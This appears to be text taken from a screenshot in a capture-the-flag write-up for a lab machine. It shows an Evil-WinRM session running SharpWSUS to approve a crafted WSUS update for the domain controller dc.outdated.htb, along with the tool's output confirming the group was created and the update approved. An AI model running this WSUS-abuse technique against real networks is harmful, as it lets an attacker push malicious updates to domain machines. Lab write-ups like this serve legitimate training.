 *Evil-WinRM* PS C:\Users\sflowers\Desktop> .\SharpWSUS.exe approve /updateid:089b7bcb-17ec-4975-859b-fdbb0683a
57d /computername:dc.outdated.htb /groupname:"Great Update"
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
Group Exists = False
Group Created: Great Update
Added Computer To Group
Approved Update
[*] Approve complete